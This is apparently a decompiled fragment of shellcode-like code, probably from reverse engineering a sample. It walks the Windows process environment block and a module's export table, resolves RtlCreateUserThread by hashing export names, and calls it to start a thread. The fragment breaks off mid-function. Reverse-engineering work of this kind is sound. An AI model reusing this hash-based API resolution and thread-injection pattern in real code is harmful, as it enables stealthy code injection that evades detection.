 lVar4 = *(longlong *)
(*(longlong *)(*(longlong *)(*(longlong *)(unaff_GS_OFFSET + 0x60) + 0x18) + 0x30) + 0x10
);
if (lVar4 != 0) {
RtlCreeateuserThread = FUN_00000000;
pcVar8 = FUN_00000000;
uVar3 = *(uint *)((ulonglong)*(uint *)(lVar4 + 0x3c) + 0x88 + lVar4);
if (uVar3 != 0) {
lVar1 = lVar4 + (ulonglong)uVar3;
uVar5 = (ulonglong)(*(int *)(lVar1 + 0x18) - 1);
do {
iVar6 = 0x1505;
pbVar7 = (byte *)((ulonglong)
*(uint *)((ulonglong)*(uint *)(lVar1 + 0x20) + lVar4 + uVar5 * 4) + lVar4)
;
do {
bVar2 = *pbVar7;
iVar6 = iVar6 * 0x21 + (uint)bVar2;
pbVar7 = pbVar7 + 1;
} while (bVar2 != 0);
if (iVar6 == 0x22dd8542) {
/* RtlCreateUserThread */
RtlCreeateuserThread =
(code *)((ulonglong)
*(uint *)((ulonglong)*(uint *)(lVar1 + 0x1c) + lVar4 +
(uVar5 & 0xffffffffffff0000 |
(ulonglong)
*(ushort *)((ulonglong)*(uint *)(lVar1 + 0x24) + lVar4 + uVar5 * 2)
) * 4) + lVar4);
}
if (iVar6 == -0x886eef1) {
pcVar8 = (code *)((ulonglong)
*(uint *)((ulonglong)*(uint *)(lVar1 + 0x1c) + lVar4 +
(uVar5 & 0xffffffffffff0000 |
(ulonglong)
*(ushort *)
((ulonglong)*(uint *)(lVar1 + 0x24) + lVar4 + uVar5 * 2)) * 4)
+ lVar4);
}
} while (((RtlCreeateuserThread == FUN_00000000) || (pcVar8 == FUN_00000000)) &&
(uVar5 = uVar5 - 1, uVar5 != 0));
if ((RtlCreeateuserThread != FUN_00000000) && (pcVar8 != FUN_00000000)) {
local_40 = auStack_80;
local_60 = 0;
local_58 = 0;
local_38 = 0;
local_48 = param_1;
uStack_30 = param_2;
uStack_28 = param_1;
/* start adress26a1b14 ,parameter 31b000 */
(*RtlCreeateuserThread)(param_2,0,0,0);